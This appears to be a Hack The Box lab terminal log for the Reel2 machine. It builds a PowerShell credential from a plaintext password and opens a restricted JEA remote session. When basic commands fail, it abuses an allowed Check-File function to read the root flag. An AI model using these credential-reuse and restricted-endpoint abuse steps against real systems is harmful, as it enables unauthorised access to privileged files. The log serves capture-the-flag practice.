 PS /home/kali/htb/reel2> $user = "jea_test_account"
PS /home/kali/htb/reel2> $pass = ConvertTo-SecureString "Ab!Q@vcg^%@#1" -AsPlainText -Force
PS /home/kali/htb/reel2> $cred = New-Object System.Management.Automation.PSCredential -ArgumentList ($user, $pass)
PS /home/kali/htb/reel2> Enter-PSSession -Computer 10.10.10.210 -credential $cred -ConfigurationName jea_test_account -verbose -debug -Authentication Negotiate
[10.10.10.210]: PS>whoami
The term 'whoami.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was in
that the path is correct and try again.
+ CategoryInfo : ObjectNotFound: (whoami.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
[10.10.10.210]: PS>ls
The term 'ls' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included,
path is correct and try again.
+ CategoryInfo : ObjectNotFound: (ls:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
[10.10.10.210]: PS>pwd
The term 'pwd' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included,
the path is correct and try again.
+ CategoryInfo : ObjectNotFound: (pwd:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
[10.10.10.210]: PS>Check-File C:\programdata\taz\Desktop\root.txt
9249dfff3fbdfe63f0a58d713a5fcd62